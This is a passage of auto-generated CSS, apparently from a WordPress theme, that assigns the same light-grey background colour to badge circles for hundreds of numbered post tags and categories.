#f3f3f3; }.bb-badge.post_tag-27563 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27564 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27565 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27566 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27567 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27568 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27569 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27570 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27571 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27572 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27573 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27574 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27575 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27576 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27577 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27578 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27579 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27580 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27581 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27582 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27583 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27584 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27585 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27586 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27587 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27588 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27589 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27590 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27591 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27592 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27593 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27594 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27595 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27596 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27597 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27598 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27599 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27600 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27601 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27602 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27603 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27604 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27605 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27606 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27607 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27608 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27609 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27610 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27611 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27612 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27613 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27614 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27615 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27616 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27617 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27618 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27619 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27620 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27621 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27622 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27623 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27624 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27625 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27626 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27627 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27628 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27629 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27630 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27631 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27632 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27633 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27634 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27635 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27636 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27637 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27638 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27639 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27640 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27641 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27642 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27643 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27644 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27645 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27646 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27647 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27648 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27649 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27650 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27651 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27652 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27653 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27654 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27655 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27656 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27657 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27658 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27659 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27660 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27661 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27662 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27663 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27664 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27665 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27666 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27667 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27668 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27669 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27670 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27671 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27672 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27673 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27674 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27675 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27676 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27677 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27678 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27679 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27680 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27681 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27682 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27683 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27684 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27685 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27686 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27687 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27688 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27689 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27690 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27691 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27692 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27693 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27694 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27695 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27696 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27697 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27698 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27699 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27700 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27701 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27702 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27703 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27704 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27705 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27706 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27707 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27708 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27709 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27710 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27711 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27712 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27713 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27714 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27715 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27716 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27717 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27718 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27719 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27720 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27721 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27722 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27723 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27724 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27725 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27726 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27727 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27728 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27729 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27730 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27731 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27732 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27733 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27734 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27735 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27736 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27737 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27738 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27739 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27740 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27741 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27742 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27743 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27744 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27745 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27746 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27747 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27748 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27749 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27750 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27751 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27752 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27753 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27754 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27755 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27756 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27757 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27758 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27759 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27760 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27761 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27762 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27763 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27764 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27765 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27766 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27767 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27768 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27769 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27770 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27771 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27772 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27773 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27776 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27777 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27778 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27779 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27780 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27781 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27782 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27783 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27784 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27785 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27786 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27787 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27788 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27789 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27790 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27791 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27792 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27793 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27794 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27795 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27796 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27797 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27798 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27799 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27800 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27801 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27802 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27803 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27804 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27805 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27806 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27807 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27808 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27809 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27810 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27811 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27812 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27813 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27814 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27815 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27816 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27817 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27818 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27819 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27820 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27821 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27822 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27823 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27824 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27825 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27826 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27827 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27828 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27829 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27830 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27831 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27832 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27833 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27834 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27835 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27836 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27837 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27838 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27839 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27840 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27841 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27842 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27843 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27844 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27845 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27846 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27847 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27848 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27849 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27850 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27851 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27852 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27853 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27854 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27855 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27856 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27857 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27858 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27859 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27860 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27861 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27862 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27863 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27864 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27865 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27866 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27867 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27868 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27869 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27871 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27872 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27873 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27874 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27875 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27876 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27877 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27878 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27879 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27880 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27881 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27882 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27883 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27884 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27885 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27886 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27887 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27888 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27889 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27890 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27891 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27892 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27893 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27894 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27895 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27896 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27897 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27898 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27899 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27900 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27901 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27902 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27903 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27904 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27905 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27906 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27907 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27908 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27909 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27910 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27911 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27912 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27913 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27914 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27915 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27916 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27917 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27918 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27919 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27920 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27921 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27922 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27923 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27924 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27925 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27926 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27927 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27928 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27929 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27930 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27931 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27932 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27933 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27934 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27935 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27936 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27937 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27938 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27939 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27940 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27941 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27942 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27943 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27944 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27945 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27946 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27947 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27948 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27949 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27950 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27951 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27952 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27953 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27954 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27955 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27956 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27957 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27958 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27959 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27960 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27961 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27962 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27963 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27964 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27965 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27966 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27967 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27968 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27969 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27970 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27971 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27972 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27973 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27974 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27975 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27976 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27977 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27978 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27979 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27980 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27981 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27982 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27983 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27984 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27985 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27986 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27987 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27988 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27989 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27990 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27991 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27992 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27993 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27994 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27995 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27996 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27997 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27998 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27999 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-28000 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-28001 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-28002 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-28003 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-28004 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-28005 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-28006 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-28007 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-28008 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-28009 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-28011 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-28012 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-28013 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-28014 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-28015 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-28016 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-28017 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-28018 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-28019 .circle { background-color: #f3f3f3; }.bb-badge.category-28020 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-28240 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-28241 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-28242 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-28252 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-28254 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-28257 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-28263 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-28264 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-28288 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-28289 .circle { background-color: #f3f3f3; }.bb-badge.category-28306 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-28764 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-30692 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-30860 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-30932 .circle { 